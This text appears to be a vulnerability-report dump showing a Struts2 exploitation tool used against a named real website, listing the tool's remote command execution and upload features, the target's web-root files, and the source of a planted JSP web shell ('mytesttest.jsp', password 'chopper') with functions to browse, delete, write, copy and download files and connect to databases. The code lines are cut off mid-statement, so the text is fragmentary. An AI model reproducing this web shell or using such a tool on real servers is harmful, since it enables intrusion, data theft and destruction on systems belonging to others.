 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://www.gzjet.com/index/index_partners.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
列根目录 特殊模式
common
css
dll
gjZjjt.jsp
guige.jsp
images
index - ??.jsp
index.jsp
letianylc
main.jsp
META-INF
mytesttest.jsp
news.jsp
news_ny.jsp
OurAdvantage.jsp
partners.jsp
regedit.jsp
showLog.jsp
system.jsp
tb0005ylc
tianjiyazhou
tiantianlewan
mytesttest.jsp
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="chopper";
String EC(String s,String c)throws Exception{return s;}//new String(s.getBytes("ISO-8859-
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].tr
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i+
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?"
W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
void EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listF
for(int k=0;k<x.length;k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();}
void FF(String s,HttpServletResponse r)throws Exception{int n;byte[] b=new byte[512];r.re
ServletOutputStream os=r.getOutputStream();BufferedInputStream is=new BufferedInputStream
os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.w
void GG(String s, String d)throws Exception{String h="0123456789ABCDEF";int n;File f=new
FileOutputStream os=new FileOutputStream(f);for(int i=0;i<d.length();i+=2)
{os.write((h.indexOf(d.charAt(i))<<4|h.indexOf(d.charAt(i+1))));}os.close();}
void HH(String s,String d)throws Exception{File sf=new File(s),df=new File(d);if(sf.isDir
z[]=sf.listFiles();
for(int j=0;j<z.length;j++){HH(s+"/"+z[j].getName(),d+"/"+z[j].getName());}
}else{FileInputStream is=new FileInputStream(sf);FileOutputStream os=new FileOutputStream
int n;byte[] b=new byte[512];while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}is.close();
void II(String s,String d)throws Exception{File sf=new File(s),df=new File(d);sf.renameTo
www.wooyun.org